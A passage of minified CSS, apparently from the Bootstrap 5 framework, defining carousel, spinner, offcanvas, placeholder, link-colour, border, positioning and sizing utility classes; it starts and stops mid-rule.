xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-underline-offset:0.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 